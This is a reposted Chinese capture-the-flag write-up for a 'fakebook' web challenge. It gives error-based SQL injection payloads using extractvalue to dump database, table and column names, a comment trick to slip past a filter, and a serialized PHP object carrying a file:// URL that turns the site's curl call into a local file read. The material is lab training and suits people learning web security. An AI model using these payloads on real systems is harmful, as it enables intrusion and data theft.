标签:绕过 robot img 文件 界面 group 注入 数据 ror

注册账号后发现
/view.php?no=1
更改传参类型后出现SQL语句报错?no=1‘ ?no=abc

暴露文件路径?no=2
?no=1 and extractvalue(1,concat(‘=‘,(select database()),‘=‘))
(XPATH syntax error: ‘=fakebook=‘)
?no=1 and extractvalue(1,concat(‘=‘,(select group_concat(table_name) from information_schema.tables where table_schema=‘fakebook‘),‘=‘))
(XPATH syntax error: ‘=users=‘)
?no=1 and extractvalue(1,concat(‘=‘,(select group_concat(column_name) from information_schema.columns where table_schema=‘fakebook‘ and table_name=‘users‘),‘=‘))
(XPATH syntax error: ‘=no,username,passwd,data=‘)
?no=1 and extractvalue(1,concat(‘=‘,(),‘=‘))
利用mid()分段提取数据passwd
4dff4ea340f0a823f15d3f4f01ab62eae0e5da579ccb851f8db9dfe84c58b2b37b89903a740e1ee172da793a6e79d560e5
data O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:13:"www.baidu.com";}
数据序列化后存储此处联想到反序列化
?no=1 and 1=2 union/**/select 1,2,3,4
这里有个简单的WAF注释绕过就行
验证猜想
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
//初始化一个新的cURL会话并获取一个网页
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}
存在curl_exec()函数
且设置了CURLOPT_RETURNTRANSFER,TRUE 将curl_exec()获取的信息以文件流的形式返回,而不是直接输出。
支持http、https、ftp、gopher、telnet、dict、file和ldap协议
差一个flag路径

./dirsearch.py -u http://2d509c4d-511f-4de4-8b6d-05cc3c1cca0f.node3.buuoj.cn/ -e php
得到文件flag.php
<?php
class UserInfo{
public $name = 1;
public $age = 1;
public $blog = "file:///var/www/html/flag.php";
}
$test = new UserInfo();
echo serialize($test);
?>
O:8:"UserInfo":3:{s:4:"name";i:1;s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}
?no=-1 union/**/select 1,2,3,‘O:8:"UserInfo":3:{s:4:"name";i:1;s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}‘
base64解码一下 v_v
乱七八糟看了很多帖子
标签:绕过 robot img 文件 界面 group 注入 数据 ror
原文地址:https://www.cnblogs.com/sunix-blog/p/13943132.html